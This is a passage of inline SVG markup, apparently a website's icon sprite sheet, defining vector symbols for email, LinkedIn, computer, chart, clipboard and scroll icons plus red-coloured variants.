			    	<path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M4.283,974.362a.327.327,0,0,0-.283.357V984a.327.327,0,0,0,.283.357H16.717A.327.327,0,0,0,17,984v-9.286a.327.327,0,0,0-.283-.357Zm.8.714H15.923l-5.423,5.6Zm-.512.4,3.612,3.733-3.612,4.012Zm11.87,0v7.746l-3.612-4.012ZM8.62,979.667l1.7,1.758a.239.239,0,0,0,.362,0l1.7-1.758,3.59,3.984H5.029Z" transform="translate(656.501 366.143)" fill="#0066a3" stroke="#0066a3" stroke-width="1"/>
			</g>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 23.49 23.49">
			<g transform="translate(-813 -765)">
			    <g transform="translate(813 765)" fill="none">
			      <path d="M0,0H23.49V23.49H0Z" stroke="none"/>
			      <path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M22.746,16.217v4.842H19.938V16.541c0-1.134-.405-1.909-1.422-1.909a1.536,1.536,0,0,0-1.44,1.027,1.921,1.921,0,0,0-.093.684v4.716H14.176s.038-7.651,0-8.444h2.808v1.2c-.006.009-.014.019-.019.028h.019v-.028a2.788,2.788,0,0,1,2.53-1.395c1.847,0,3.232,1.207,3.232,3.8ZM11.239,8.545a1.463,1.463,0,1,0-.037,2.918h.018a1.464,1.464,0,1,0,.019-2.918ZM9.817,21.059h2.807V12.615H9.817Z" transform="translate(809.017 761.473)" fill="#0066a3"/>
			  </g>
		</symbol>
		<symbol id="icon-computer" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#0066a3"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e33840"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e33840"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e33840"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-charts" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e33840"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e33840"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e33840"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-clipboard" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e33840"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#0066a3"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e33840"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e33840"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-scroll" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e33840"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e33840"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e33840"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-computer-redColor" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#e3373f"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e3373f"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e3373f"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e3373f"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-charts-redColor" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e3373f"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e3373f"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e3373f"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-clipboard-redColor" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e3373f"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#e3373f"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e3373f"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e3373f"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-scroll-redColor" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e3373f"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e3373f"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e3373f"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,